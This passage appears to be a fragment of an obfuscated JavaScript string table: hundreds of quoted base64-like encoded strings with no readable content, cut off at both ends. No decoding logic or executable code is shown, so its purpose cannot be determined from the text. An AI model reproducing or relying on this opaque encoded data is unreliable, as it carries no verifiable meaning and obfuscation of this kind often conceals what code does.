3AEU=','McKaKlVgOg==','w7dXQkwX','K0bCksKQw6x4ZcOKwocZQ8K2','N8Otw5MhIlXCnGA=','wq7Di0g3','akRDwpnDlyoyaihl','w7PCqcKbw7fCrw==','woQrU37Dv2vDhA==','FsOoMDVd','w40Qw59XPAJQwrvDlzc=','fMOnTzUBScOo','wo3Cqk/CmjU=','w5fCt8Kzw5bCmg==','RsOnSBQP','DxbDu8Kuw456asO7woPDtMKVwpHCrw==','w7t5az1Kw5A2UsOLNw==','woAkQ3jDrw==','NMKUKzTCjMO9CSk=','Owklf8K1','b8OEXSE4','aG0wLUwfW8OjLBFgB8OKSMKR','w5J7ClZ/','E8KkdglR','wpUyKSYEw5cuw5d9','GsKMYkk0FGlTRQ==','w6BxRXrDhA==','EcOnTUNKb8OawoQ=','w71FX18/RXLCig==','w6LCq8K/w7zCmA==','w4Q4asOBwrhE','P8Ozw4ow','w5g4CMKaw5c=','w5vDoVcFwpQ=','fwY2w4cq','wozCiX/CsSc=','wqVmWsOWw6I=','w7dJDXx6','OsOGOMODw7rCs8OD','w6pXAXNS','w6RFU38V','w71nw5BZwrM=','YcOhWTUc','wo/DqlnCrcK1','w7bCisKIw53CtQ==','w4jCm8K+w77CiA==','F8OOw6c0OA==','LlnCq8KOw4M=','w6ESX8Olwqc=','RQAqw7Yf','GcK7wo3ChcOW','wqMQIzMR','w4ZSDm5e','woE0AywQ','esOseB83','IMO2OC1X','w4daw65w','LUhGw53Cqw==','wpRTw7nCpMOw','NsK1worCt8Ov','w5hhw6tuwoI=','w7fDo8KhwowR','CsOofFZKeg==','w7loazdNw70q','w6QwB8KKw6c=','w6tIMFx6','w5JUQ1jDng==','wo7CucO/wrvCsQ==','w5lOw7BvwpPCqz0cEnA=','EMKhASXChQ==','LgMEwpXCvg==','LTIHY8KA','NxbDtMKsw4A=','M8KWKjPCkg==','L2bCqsK5w4k=','QSYcw5ML','wqlYw7TCr8O6','wpHDnkwow7g=','w41Dw6x5wqY=','JsOKYEFa','fMOsbsOew4I=','NhvChmZ4','w4x3X0g5','csOQwqQ4w4dmSMOiwo5G','ATMuNMO/wpdiwpJ+w70KfmvCoFd9GyvCiUg=','QsOoQiMj','FEJJ','YcObwrw+w4FgX8Onwo0=','wrbDjE4Jw6M=','w5wTw4RTGA==','w7QJM8KFw6ZyI8KZOsOn','woXDj0cbw4w=','w5VZdk/Dhg==','w5ZYZXnDhA==','w4JQTRtn','woAYLw83','HsK9wprCscOW','E8OmbVpafsOEwpLDgsK4wpk=','wrDCoEnCryI=','NMK0w41/wpg=','H8Ktw79uwro=','w7FEcV02QXLCig==','w6QkAMKlw6E=','w6UGPMKacA==','wonCrsKt','AcOzw7k2Jg==','acO2wqE9w7g=','FsOEEilr','N8KTY14=','NMKMd0J6MkVUR2xo','wr9kw7vCjcOc','wpDDv0ASw4w=','AUdfN8Oaw7fDnX/CjSQ=','O3xww5vCrsKswpw=','chkuw6gW','DFZUw5jCnA==','w5Yyw4pQAw==','Y1lYwrDDqQ==','A8OewrcwwqQtA8OROMO7','JsOXw7khBg==','w6pwKVRv','cBI0w7sO','wo3CmsO2w59j','Kz7Dm8Ksw5o=','fMOQasOew7zCssOI','w7QlJsKlw4k=','wqTCh8KIw7jDvA==','w5lVYGkQ','w4RAw6F3woPClz4BKnEg','Y8OsWSMQacOg','fMOwTyYt','cMOawoM8w6w=','JyXCkV5m','w5smw7hSLQ==','M8OswqQdwqM=','wpjCusOFwpvCmA==','w71Ww4xwwrk=','w65FW1Ya','wrt3wqTChyg=','NU3CoMK6w4g=','wo7Dt3ESw68=','wq3DtVbClsK3','KEVVKcK3','wqXDjncnw7o=','D8Kxw4lOwos=','w6fCtsK+w6bCiTcdw7JPUjDCkcKr','woVvwqnCgiY=','wpcoHw8T','wpfDr1UMw6s=','wrjCjsO4w4xh','QjYNw4k1','OcKVak5gF3I=','RERNwpbDrS0vIQ==','HcO9WXRB','ciwKw6cIQcK0wqQTdXoC','wqXDi3Iew4w=','MEzCkcKTw6k=','worDlUrCl8K/w6ppEMKt','CB47E8Oz','w41Gw7B5wpXCkz0dFw==','w5pbw6N7wpM=','LHVlw5rCqsKhwo0=','wpcvOxkew4Ypw5E=','wqcyR2vDkA==','H8Osw4YmOQ==','a09EwozDtQ==','wqTCh1/CqTsGwpoTwolkIg==','w6PCvMKkw4LCjT4Mw6NZaTfCn8Ksw5PDrQ==','woXCtcOlwoDCo8KhGT57ecOqw79OUsKe','w7x/w4x3wqE=','w5lzQFAQwogQHw==','bsOcbsOhw7DCu8OS','wpLCscOjwrXCrMKy','JCvChkdGwoPDsMKI','w7VcBFZu','wpjCosKuw7HDpcKLDCA=','w69Jd07Drw==','w6FbNQ==','wqzCp8Kqw4XDhQ==','EDQlXsK0w4/DkcOh','w60AOQ==','McO4w4wpKUXCunY=','N8KTcklwP2hbbG90','Z2U9','HV5o','w6IONMKOw6dxPsKtCsOrGQ==','wofCnMOv','KjkgPcOzwo13w4s=','w6bCtsKlw7zCiDAHw4ZiSDo=','w4ghdA==','w7IONcKBw7dxP8Kk','wrHCiErCrRM=','dMO9Sj5L','woQzOyMJw4oow5o=','Y8ORwr4iw5x7VcOj','HcO6fQ==','JVzCssKGw4s=','EcOmTElp','worDr2o6w48=','P1BhPMKI','w7MRLcKJw7c=','w5NyZWvDuBfCu8K+','w6XCrcKxw7zDng==','wpp+wojCjR8=','wrHCon/Cjwg=','G1l0KMKdwqFsYw==','FT4/XcK1w5LDjcO/wqLDi8OR','wpvDn0vCrcK6w7FgEsKbDlg=','csOcwr4=','GcOoRX9Z','IB8Pwo7Cj8OhJHY=','wonDrX0=','QU5NwpDDmzAnPQ==','eMOgRQ==','wrvCt8OXwpLClg==','DzMlBsOE','GkFrPsOWw60=','w7poIm58','w6gWw7hxDA==','b2pzwpLDsQ==','wpwDXXrDlA==','w4NFeksw','Pj8pwqvCqQ==','DsKgw5tAwpRB','w4QPPMKSXA==','S8OdbsOAw7M=','OMKTZExhJmxPfXJv','w53CpsO0wqLDvw==','MgoEwoLCnsOw','LjQqM8O9wrpgw5xdw506','BCUrVMK0','w5xow6ZdwqY=','JFrCgMKnw6ZzbMKC','cz0Iw44DQ8K0','FT/DisKfw7o=','H8O4Hzhe','FTQsXMKjw57DpcO0wonDlA==','w44Fw4luKxVlwr7DkSk=','woQwKTMuw4wyw5pq','IMK7Y2ZE','w51dw6t7wpHCgiY=','w5hvXGggwoQEHw==','wpnCiVPCtgEZwoUm','FMKpTR5UXg==','wr7CsHbCkAI=','w4NyfmHDnxfCrsK1','HMOmYVp8Z8OUwoQ=','w7pOdUoyUA==','Y8Otwpkqw6Q=','wo8qWHDDlE3DmFk=','b8OUa8OI','Y0pRwpTDkCM=','FsKFLR7Cgw==','XMOnZCUN','ED4+XMKBw5rDhMO9','w7pSW1kY','w5bCqsK/w4rCpw==','wovDlU3CqsKkw70=','w6sCUsOowpw=','w5lSRVod','GzctVMK/','LsOewoU8wq4=','TgIow4cn','woTCtsKQw5zDgg==','IcKYwpHCvcOMAw==','JBAsAMOf','w6Ajw4FpPg==','FUV/M8Ks','w7l+TksU','w7osw6JSIQ==','wqvCnsOAwrfCqA==','w49fA3F8','aU1nwpXDuw==','OhDDucK3w4w=','wo52Q8Ofw7VCwqYLw7E=','wphrXQ==','O8Oyw5UhDkg=','w4FOw7FfwpnCiiQTDWohw63ChsOoRR0=','w4khd8ONwqJhSA==','MCPCl3BswovDrcKSwqc=','wqnDpELCilE=','McKDwo3CoMOHCiLCpSt7wpjCtMKgeMKSesOU','IsO8w5EjKUU=','wqvCpMOSw4R5','w7FEclk7TWjCilY=','wrlaZcOOw5dkwoghw4s=','w4kBw5xk','wo5Bw6/CocO4XA==','wppVw73CrMOkWsOMwoDCpg==','IMKPwqzDvsO9','McKJdUZgP2lS','w48Pw4F1OBlNwrfDig==','CUx/JMKMwrBOe1c3fjHCuBUCwpYfUA==','OndoJ8KO','HyMHScKm','GsKSwozDk8OD','N8Obw6svBw==','LwHDj8KOw7A=','ZTENw6scQA==','RkE6Hl8=','KcOhQmtZ','OnJSLMK/','w4Jyf37DqRDCoMKAG3XDoMOQM8OIw4k=','PGF8NcOV','w78pKMK7cMKU','E8KiYhVVWg==','OnJ0w5rCnQ==','w5cnb8OKwrI=','BCIla8Kb','w57DiMKYwqo9','woY5OCYcw4Ai','wpXDmVDCqMKKw7l8EsK8FQ==','w55iUmYFcEfCvWNjUw==','w7pqw45a','w4MeUMOwwoM=','RVJ0worDqQ==','wpjCp8Kvw4LDgcKBHyDDng==','w5ldw6dawprCjiQxGG8vw6bCi8OiWg==','ExbDiMKdw44=','w4piw7pRwoA=','w7FmZGAs','PndkOMOc','w7BOekIoQUDCg01W','BMOawrMswpsGE8OTKA==','wrN3wq7CgBsHw509XcKLDw==','w5xsWnMwwowSFgXClWN3','w4omSMOBwrdERQ==','KEfCocKRw6Ryew==','esOmTMOMw5k=','DMKZwpfDrsOnw6PDjmhNw64rwqA=','HsOvwqMfwpk=','MnZTCcKy','w6E1w6xLMg==','w5wSw4p3MBVUwp3DmjPCkjDDiw==','fm0hIU4Z','wprCpsK6w7HDnA==','TsOkWcOMw6U=','JMKOUg5f','w6NPfFvDvg==','wrXDoXPCoMKP','wr9Bw67Cr8OzTw==','w6MJKMKMw6dqNcKk','wojCjVXCrRQcwpYz','wpXCh1HCuA==','GjA+UMK5w7jDjMOtwo7DkA==','DB3DgMK5w55z','w7HCqcK0w7PCmDw8w6hyQjHCh8Kiw4LDrAwzFB16','wofDo2vCplsnIcOaw6XDs8OpLcKjUxQ=','wpjDnlDCrMKqw71qJcK4BkU=','M0jCgcKTw6Bi','VE5Ewo/Dmzc9','R1tSwpjDkCA=','w5wRGsKaXQ==','wpHDp1YWw53Dm1jCgMOgJ8OU','FEFKPsOa','wonCrcKuw7jDjQ==','FMKQU1dc','L8OVPT1Y','U8OvUQYd','wp5FwpXCuys=','w4BtVELDig==','wqnCr8Kdw6TDoA==','wrhMw6nCrw==','YMOSwrgs','w6vCqcKkw7vCgzca','wqXDu2YHw6E=','w5DCscKpw6vCpg==','DBfDjcK/w55yccOw','IXhzw58=','OsKewobCsg==','GcKrw4w=','GcKrw4x5wo9DTQ==','VllNwonDkTAsNGM=','wpMzPCUtw4Igw5E=','wrswfGrDow==','w7tKw7R1woXCjiBSC2Yyw7HCj8OyRQ==','BRTDpMK7w60=','w5tuXWwHwogaKgbCk2U=','wonDo2HCtw==','w4Y7aQ==','w5vCuMKzw6bChS8Mw7FBQCc=','wrcSEQkw','C8OpChxULsKHw4Zuwp1pLiDDki0=','PcKiFwbCuQ==','JyfChFZAworDrMKZwr1zU1IIw4YD','ME3CpMKYw4M=','HMOCwr85','EkBZPcOvw7zDiUk=','w6hDw5Zswr4=','w6Qiw7xCMA==','YW8AAHE=','D8K6HiLCkQ==','MWTClcKgw4k=','w7N0ZXMV','w54Fw59tOBNG','wo/DgFfCucKK','Jmllw5k=','P8OPw7IeHw==','JcKowq3DgMOWw5PDu1t4w4wa','RsOMZxY=','ZUlpwpbDrQ==','wrXCn8O7w7VEAQ==','w5V8Y23DqQo=','w65cPm0=','wpo5MD4=','w49wV2IHwog3FAHCmw==','AxfDgMKqw4tycMO7wqI=','dsOmRSQYb8OgLw4=','wpLCiFrCsg==','KSzClno=','wpvDn1rCug==','EmduGMOZ','woZgwr7Cux0=','ecOgTDgNZMOhMivDimrCqzzDjDM=','w75OckouTA==','wofCjcOSw7BS','w4AJw4hpLRJMwqrDryvCliPDj8KEbA==','EMODwqA0wrwACcOT','NMKHw7tqwoc=','woDCv8O+wrvClsKvCBBn','w53Ci8Klw6rCpw==','wpLClVvCqBo=','wo3CtcKsw7rDnA==','GMOqw601PA==','wp7CkFnCsyYxwpw3woFsKQ==','IlHCh8KRw6ty','w59UW2Ih','w5R7TCtO','w7BTXlgV','w5LDn8Kswp4C','w4ExJcKlw5I=','wrUMLA8s','w51Ow7B7wpPCkw==','wrXCnMO0w6BDHBPDkSPCh8Oe','w5fDlcKBwrUY','wpNWw5bCgMOl','IcKddUBxIg==','DF18IMK7wrprdEQ=','w7RYNH5cCg==','woDDtkYWwpM=','wpB8ScOMw4U=','PsKkw5xKwoYEa34VKQ==','w6hucWAA','LD4oWcK0w5jDl8K4wqLDiMOGw47CoQ==','ccOfwr4uwp4m','YXUyEEA=','V8OuHyxedsOHwo8=','wolMw7PCqg==','FHnCg8KFw5Y=','LWpDDMKC','J8KROA==','A2/CtMKXw4Q=','w5TCj8KIw77Cvg==','UsOvwogzw5k=','MMOGUXxgSsOnwqfDmMKJwrtbw5rCg1jDgxrCun0ow7Qrw7BiwoXCp8KfBsOmMWA4e3jCujANwqDDmztVw6Zbwp/Cq23DrU9KPBscw60kwoNY','LMKDCADCkA==','NVZ0EMKo','w5VrCg==','w4UVIg==','w5IteMOPwr9UacKwwrk=','USUdw6UV','YE4/AXM=','woDDpXbCs1wlMMOMw7jDssOrAsKmVQM=','TVxFwo3Dpw==','wrTCg0TCmhw=','woh/wr7ClRAdw50rU8KCHjR4aEo=','GMO5f3Vq','wp3Clk3CmRc=','J8KVPB7CmsO5','DzAgMsOUwoxsw55Nw506','AsKZZWx9IkRQQWJOAwcDdEUX','wq7Cgn3CqyA=','wr7CjcKQw5jDrg==','wo7Cq8Kfw67DoQ==','wow1R3fDrkfDg0guKGMgwrjCnMKnworDgVvDnTDDpMOIFsK/','GEp4w77CpQ==','GMKydF1m','OcK0fmNj','wqnDo0nCp8Ky','w6YGA8KZw64=','NC0WwqnCuA==','bcOhfwA+','EcKAwrrCjMOh','w4p/w7R7woM=','Y3Y8MVw=','wqDCscOhw7lM','ZMO4XSMs','w7Qqw4NFDQ==','wp4sZn/DsA==','woPDpmjCi1k=','OcKaLTbCqQ==','QMO5bsOAw7M=','MsO7wo42OF0=','wovDpGbCkcKo','w6opSMOrwqM=','wqvDrVfCnUs=','IcKfHAPCksO1FD0=','McKNwo/CuA==','Eh7DhsKpw5s=','w4Y4XcOjwrM=','w6NJAV5c','aX8g','wqYmblPDnw==','w6Jhbzs=','w7bDocKrwrQ3w4zDkcO5','CzUjNcOEwpxkw5ZMw4obQEnDow==','w5RhXmY=','PMO8w5Q0IA==','K0zCncKTw7F+','c3lu','OjktO8O/wo1Qw6Bl','wpjClFnCvCYVwrAhwoJmJMKfPsOYIg==','KMKTwpHDqsOww4XDj29Zw6w8','wr/ClMO5w6ASKwTDsyPCmQ==','woskXH4=','w7FZeUwuQUnCjU5DZGfCucOwIw==','NkjCssKkw58=','w6pVImNP','w64PTcOgwow=','wprCj8O4w6BFCRnDrQ==','w7RWCnZOG8OIwoTDmsOPbA==','wp3DkUrCosOk','EcKkw5xKwoY=','w48Sw4pgLRVswrDDkjzClCfDqsKzUg==','wphvwr3CkQ==','w5lsS2kA','FMK1aGlS','wr9MworCuBo=','wq5kw73Cm8OP','wo3CrcKqw7vDjMKNBiI=','w685w6pDFQ==','G8K9wrbCucOR','wqHDtlcWw6c=','w6Jnan8+','wobCscOlwrE=','w79Gw7Vawo4=','PsKYCBbCgw==','wrUvMQM4','NzYWwrHCjg==','DhXDi8Kow6s=','GF1vJA==','F8Ouw5oNCQ==','EcK8VzVl','E2BlNsO3','GFo2J8KNwqFqdV5/WznCoFQBwpQIUjDDlQ==','NsKRIxs=','KMOLeX1G','ZsO8SSMNdMOnJBs=','H8KtSBU=','w5VNcT1H','eRorw5Qu','BBnDmsK/','wr4fcFfDrw==','TcOPYMOIw5Y=','wrMmMC8+','FhgOcsKG','wpDDpHDCv1w6PMOww7I=','wpXCiU7CsDMcwqkqwo10N8KEGcO+','w7giB8KwccKQ','w7Y1AcK6WsKMwqLDv8OqDR8r','Nw8Twos=','wo7DpXQ0w6g=','w5RZdjh1','w6Jow5VYwqw=','w5Q0D8Kmw6o=','wojDqEfCq8Kn','w4ImPcKnXg==','w5IAEsKQw4Q=','w6IiD8KzWMKXwoHDpMOHAwk3wqXDgBVrH8Kl','woHDqWzCu8K0','OsK9UW5+','ZcO0TsOkw78=','esOHfcOb','NMKeJhrCgcOoHw7Ct30nIWQT','DsOjNRBX','OMOxwp4lwps=','wpk+Pjou','wpPCpMOowqfCmA==','w6Z5bTtMw6cXSMOBJg==','VkpQwpjDkDAbK2Iu','wonCksO5w6BLAxjDpDA=','GVJ4KsKcwrxwfQ==','BCMlwqHCpg==','wo/Ck8O0w7tOAxjDpg==','w4BxaBha','XcOTej8z','DT4mwpDCpA==','w4xBw6FzwpLCjjoV','wptHw63CkMO7','JCPChHQ=','w4gsasOiwpQ=','QGYyPH4=','wq5vw6nCvMO3','woHDg3DCpl8=','wpMuPRMy','w6AyHcK/','csOsXxIVacOs','wotXYMOVw5I=','woPDv1DCnHM=','wpppScO2w6Q=','w5xpQXAHwq4WEwvCkA==','IcKTVFNmP2hb','EMOcWFV8','LGxvw7LCnQ==','w4hfw7J5wpjCgw==','XToQw4ox','FzXCnXl9','wpjDlFrCgMKyw7l9Bg==','IsK6wrLCmcOI','w7J5az8=','JMOqw4QxHg==','AMOpEDhPKA==','Q0VBwpLDmi07Iw==','AUB+JsONw7TDgEs=','woLCoVnCrRM=','w5kXJMKxeA==','wrhKe8O1w74=','MMK4OB3CmA==','w7V0cC1H','DcOgdFQ=','EMOXwqY0','woAsWQ==','LkTCssKFw5w=','w7FRVWgi','worCtsKvw7LDjcKW','ZMOywqoOw70=','YsOFTBUs','wqI7V8KrL8KYw7LDscKYUgd7worChxs2DcOzwoReQ8OSLyYx','w6EPJsKMw6Zr','wonCrcKuw7jDjcKX','VH96wq/DiA==','w6MzD8K0csKnwqzDuMOHFg==','CFljMcKNwqd7SFUzWSk=','wo3DlUbCt8Krw6prJ8K8EFXCundvwok4','w4JoZ1M0','ZQAmw5AQ','w6UNJMKNw6Z2JA==','fWkxLUIZZ8O6KxZM','wo7DlVzCqMK3w6xdGcKwAkU=','wo/CpsK9w4TDmsKLHCrDmMKvwrtiw6Bv','EgM/IsO5wo1qw612','DE50McKXwqFnalU=','FAE8VMKk','w6tDw61+','w7HCm8Kiw4DCrQ==','O8OPw40vJQ==','wpfCgHbCjj8=','PMKUwpHDisOq','wqRkLCISw69oW8KRPwA=','McKDwpXCscOQ','w4VseG9dwpZ3wpE=','woJ5wqPCkQ==','wpYwJykW','GMO+HzFILMKSw5dlwrENYmjCh28PZ2Q=','w5EgaMOBwrM=','wq5TNQ==','w7bCj8KFw7nChQ==','Knhuw4HCrsK8','OMOISlJO','wrlEwoQ=','wqXDtVPChlM=','NGR6MMO9','w7QOBcKBw7d5BcKYBA==','wqvDrmDCmWk=','w5ESdMO+wpA=','X2JNwprDtA==','NsKbwofChsOq','bMOKRzYy','wpfDiVEww5Q=','w5dSXWga','EsKgw5Bd','VV9Dwo/DihQ6LWg/','wq3CtcOEw6NS','FcOsaXZ1','RsOEUcOkw5s=','MW9XA8Kd','GMKvS2Fx','w7dMFlFO','wobCscOlwrHDuA==','F8OXwr45','XsO8c8Ojw5I=','wpDCgcKRw5LDhQ==','IsO3wqs/wqw=','I0jCh8KV','wph5wo/CmB0T','OcK2amti','wo1Qd8Oiw5A=','wodUwqTCgQQ=','UsOBeCcB','ETTChH5Z','wr3DgVfCilY=','w4dLJ3d3','wozCqcObw6dg','Qxsaw4oB','wqvCm8Oaw4dA','DAAawq/CmQ==','PTk9I8Omwpxmw4ZAw44tEQ==','wrpHOMK6','w4hBXEYl','wrhQZcO7w4JzwrZs','PkRZH8KA','OcOQwoE=','w5s9FMKbag==','JCfClzw=','wrPDuHLCuG4=','wo/DglPCkVE=','SWkDB0E=','BU7CucK6w5c=','w4EPw5VGPARiwqHDvjDCmzY=','DBLCmGVO','Z2MpAU4ZdcOlBBxFDw==','wpbDoFsFw68=','Z38HKWkBW8O0','wpDDskED','w4EHDMKzw6k=','wqHDmWoWw6Q=','IBwvwq7CrA==','wp5jw6/CisOZ','H8O8EjZP','w5ctacOBwqI=','EBzDiMKIw4N+acO7wqI=','esORfsO7w7zCuMORa3w=','wqVRRMOqw5J3wpshw63DsMOtwoYIw7FMw5UbwqTDkcK7','wpDCg0XCrg==','w7hEdUM=','EsKqw5pEwo9IQWUYMT3CmQPDsz9qw6Qp','wpfDmV4/w7M=','woXDp0Ibw5A=','NcOzdH1c','w45lQHc=','M8KdbEI=','OBzDhMKGw60=','wrHDjWjCil0=','wol4wq7CmxYYw5YK','w6YZBMKjw6w=','L8KTVW95','w4MwX8Onwrk=','JlDCksKbw7Q=','wrLCtEvCqzE=','GsKgSxZO','N8Kofn5i','AnRrw7LCuQ==','fjoaw6ceasKm','UGkgE1k=','w4QQw6tOHw==','w75oWxFk','FVJ/IMKAwpp4','fcO5bx8/','w5LCl8KUw5nClA==','w57ClMKaw4TChw==','ZmEBBWk=','D8KnTCNG','VUJYwpg=','wrDDoEQ2w5g=','w5tkdFI9','KMKYwrXDn8Ok','wpA2DykX','wp9mwqHCnQY=','w4klSMOnwpQ=','w5I6e8OUwqZFTg==','wprDg00=','w68AfMOwwrM=','wo7CqWbCuRw=','w4tDw61/wp0=','w6kvFsKGw5c=','wocGJy4Y','C8OHdmR+','esOzZCcL','GMKjSQ==','MW9/','M8KFcy9J','wq3CmcOGwobCtw==','w5BrK29K','wrkpKhAf','AV3CgMKVw6Q=','IcKCLhnCk8OwGy7CvXdqYzFXwo0pFg==','BlBXw6HCug==','EUpKew==','wos3WHXDsw==','wolZS8ORw78=','F8OHWVd7','w7DCqsKTw7rCgg==','d8OlRDMS','w4sEw7lrOA==','UsOtcSMb','w6MANsKFw4o=','wrTDhVzCmcK8','wqlpXMOzw5Q=','QHwBKmk=','w6dpYmvDrQ==','GMK3d2Bc','HcKJwpHDrsOsw63DiVpNw6o=','wpXChcOWwrvCmA==','IcKTRUt7NE54','w6Jfw45KwqQ=','w4hTNFt4','wrlLcMOow4I=','CMKjYBhISz/DjsKtJcKJ','w5VyU2bDoxw=','w7J6D3tt','w4EhbMOtwrJY','KE/ClcKHw6Bi','GDcsQMK0w48=','wr5QU8O2w5l0wqcA','wo3Dn3zCr8Kxw7o=','DMKgw5pPwoFWRX4XJjE=','wqHClMKmw7PDpA==','wqVCw57CssOH','woZnwp3Ctj4=','MsOCeHle','esOQasOLw7rCr8OLb2B+HQ==','Bx3DmsKKw4N2ew==','w4lnQmA6','w7fClsK8w5HCtg==','B8KOwpQ=','w7BcNH9WDMOXwqbDlcOfbA==','w5oRPMKYeg==','wrTDtmrClMKo','wpksWnLDqUM=','w74mGMK+fsKFwrfDpMOGDCg6wpfDhhM=','wpjCpsK7w7LDh8KWBSTDgsK1wq4=','w6ZCcUQ0Qw==','wpo9PiMaw4Izw51hDcORaVHCmkM=','w6Z9bThNw6E0RsOLIFA=','wobCrMK+','H8KhXjR+','JihOw75UWcO0wrlS','w4TDrMKCwpkB','HsORwpAmwo8=','w6PCkcKVw7PCqA==','w51Gw7ZwwpM=','w5VrLFR/','NF3CgcKdw6tx','ZmE8LE0=','w5JRZm8E','w5HDicKuwow1','w6VwVFPDuQ==','Z8OuSTFRNsKiakzClCvDq2DCiXFdZwtDI8KdDcOLLcKGwogXwoMC','ODnDmsKYw4k=','w7RBcUQA','w6Q1D8K5asKIwqLDucOMUR9m','DMK9woQ=','HMO0Um8SYMKAw4BhwoVAfD3Cnw==','Jj16','w6VEw7rDpcO3WMOMwoDCs8KS','O8OJKsORwqLCocKScj5hS38BWcK6','JcKEKxc9','wpwoPDoOwplowpt5FMO1M1bCiVTCncKGHsOLw4rCssOWwpRcS8OsMcKhw4UQwrrDqXwLc8OIVMKGw5XCrS7CjAHCm3c=','wpzDlGgow6g=','wrnCkcOhw65w','w6hTaUE8','w4MSVcOgwqc=','w6cZaMOLwr8=','wovDj1TCuFU=','a34wNXk=','Hz8MdsK5','CsOvV2BZ','JcKJdE8=','wqPCnsOhw6BF','wpvDnWTCp8KH','PMKeKxLCmMOTHA==','ZCQSw6sFQA==','w7HDq8K7wowE','wo/Co8OFwr/CgMKqEx4=','JDAJUMK4','VkJlwp/Dvw==','QUUkF2k=','w6fDqsKwwq8fw4TDhsO7DcOQTi0=','NUzCncKQw6Bka8KJwokzSsK3woY=','w7JxaR1Nw70tQsOLN3FxIsOZ','w5lOw6V5wrjCkjkQHHE=','woQ9Ly80w4c/','P8KNwpfCt8OKASU=','EEFFM8ORw77Di3jCmj/CrsKhw4PCkk3CrATDgnXDhw==','wrInXnXDo2nDjUk0Ig==','wq5sdsO8w5o=','woTCksOg','wpLCucOWwrLCgw==','w7dxYljDmQ==','w48Mw45yKjxKwqHDjA==','wqt+ZcO0w5Q=','wpwQECMV','w4YndMOQwrdJUsKHwoc=','w4pDw6NvwoXCqTUfHA==','wovCr8Kow6fDm8KqCSjDiQ==','dsOtw4onG1jCpmtpw5o=','w5cOYsOXwqU=','A8KGwqHDuMOO','wpEmHiE7','wpvCv8O8w4dT','LcKlcFFT','HcKfVz5U','wo7DplY7w4U=','w57ClcKUw5nCgA==','WMOLUj88','w7o2CsKbdQ==','bHk0EXE=','wozDr2MDw4c=','O8OIbUR/','w7rDocKFwqM6','FH5UPMOS','wo4pXnjDrA==','w5t0YkfDqA==','M8KFKCDCug==','CsKCwqTCoMOm','Ew7Cm01D','woFqw4rCkMO/','JGfCm8KWw5M=','YVtDwrLDjw==','CWrCmcKdw44=','LBHDgMK7w4tp','XMOnXzULdsOhJh3DjGLCtCI=','C0DCncKRw6Rk','Thg4w5oF','woHCjkvCsDQ=','w4tTX2wD','w7MVIMKSw7c=','w7QSaMOJwow=','NsK4U2p4','w7gqIsKbVg==','FkBDMcOew6k=','BzAZAsOz','wpvCt8Kmw6Q=','w4wuBMKaw5Q=','NMOTw7sJHw==','w6fCuMK8w7HCqjAHw4VwTzDCk8K9w5PDki4oAhs=','w7IELMKPw7V9','w794w6tIwq8=','KVvCkMK4w58=','w64TIsKsw5k=','H8Kqw4VZwoJBXHo=','LsOnBCx4','IyPCnnZKwog=','AMOTwqohwoQIH8OYPsOIFcKEcwfCnxjDncKTKg==','GMOpBit4L8Kdw5dlwodR','BBHDmMKdw4V1asO7wr7DtMKwworCpMOn','dsOoRzw=','dDsTw7IKQMK0wqAien4fw7DDkkzCjVwcI8KJJQ==','JEbCnsKEw6lzdsKCwq0fRMKwwo0sS8OFPlBLYsKM','aWM+NkcIQMOz','BB3DgsK/w5M=','w6fDicKZwooy','wrvDsVnCoMKS','w6fCvMK5w74=','G8KPUj5P','wpjCmMOnw7FLHg==','w7VnSm8Q','wpPDslo4w6M=','fMOawpUcw74=','w40tc8ODwr5U','wqPDnlYyw4xC','HEFZN8ONw63DgUDCnjPCs8Kdw4g=','RUNDwpTDkA==','O8OFw4UCKQ==','w7TCq8K1w6TCiTcdw6VFQSPCh8Kiw4I=','w48Tw5w=','GsKbd25g','wqvDsEI+w50=','c8OjccOfw5w=','w5U2w4ZzEA==','w64aQMOnwpE=','w4VKw6Ro','M0bCgw==','w4ZCdW8r','GcOGaHhp','OsO8w5AwH1LCqWNj','w6nDoMKnwrYXw4zDjcOqBg==','Kjk7BsOzwppxw51bw7k+Xg==','wo3CmMOjw4BFHxXDqSfCkw==','E8KqQgpZXg==','FDAmUMKkw5fDgsOswoXDt8OKw43CkEY=','McO4w5cQI0TCq2djw54=','JRfDuMKJw40=','EMKkw5tdwrRLR3I6IDrCggjDkw==','KsK0QSls','w7MDBMK/eg==','w5pGw6Bwwp/CiTMB','w5Fdw6RMwpA=','wpbCosO4wrfCpcKjDg==','GkF4IsObw7zDmkk=','AMOQw4opNQ==','EcK8YwpX','NcKVajFt','wpvCs8Klw73DnA==','UkRS','w5pHw6t6woLCrzEbHms3','w4loWmUHwqUbEwDCnHQ=','wp4xVmnDs3TDjVUpMw==','w5pqDXVM','Oj3DgMKEw40=','ZDwXw6QScsKpwqEVeg==','worDmFfCpcKqw49nEcKtCQ==','w5JpcG3DqQ==','w4IJEsKHw4o=','DHvCqcK3w4I=','wojDslQD','JsKDwpM=','J8KiwqrCvcOO','F8KUVEBd','DsKtUw==','BTA9','fsOaaA==','Z2R7wo/DtA==','G8OYwoEhwqcZ','FDYLwrvChg==','IMKJwo3CsMOHFgTCkzV7wo/CpMKxfMKOZMOVLiPCsA==','w7HCqcK0w7PCmDw=','wqPCr3TChwY=','B05uPcOt','wowDZnTDig==','w4XDmMKhwo8K','w6MALcKM','NWzCusKbw4o=','Mxw5wrLCnA==','w7DCo8Kgw4HCjg==','OcKIwrPDqsO+','wpLCscO2wrXCsQ==','worDtl8S','wpjCosKuw7HDmw==','Q8OeQgQg','wq12V8O4w7I=','ezwaw7IA','OMK7wpHDgsOT','eXgyNF8eY8O/Nh0=','H8O4Hy1PM8Kkw4p0woE=','wqR8QMOiw6Y=','LgHCoW1/','woB+wqnChBQ=','BnFEw7XCiA==','wqFewpvClzQ=','w4VrZWHDlQ==','DQIkwpnCpw==','HUlvKsKowrl/Yw==','wolvw6vCksOa','w6JKaV4/','w4psUno=','MC7CkWw=','HjIlXcKi','w7TCuMKlw6HCiQ==','KDbCnXk=','MnhvGMOu','RcO7wp4yw4E=','a8OBbMOf','w6/CjsKGw5zCgw==','wovCiMOjw7t6BhfDuBbCicOWcFY=','KyrClVBu','wpjDhUrCrMKOw7RvDMKfFE7CvHBywoMy','AMOXwqAywq0d','a3knKXsBVcOv','wpUmPSEv','w6ESw4xHHg==','wp4nYWnDhg==','IwzCmHd5','bhIIw7o+','PcKhGhvClw==','w6vCqcK1w7w=','w5IvPcKwUA==','wqfCmMOZwprCqg==','wqhjw7HCvMOg','w58Iw45zPCVRwr4=','BsKUZlVxJA==','BMKmdW5O','ci4Pw7sx','Jy0rHMO6','KA/CiFRr','CsKAwo/Dpw==','MzDCk1BDwoHDtcKZwr1z','w7zDvcKhwrw6w4v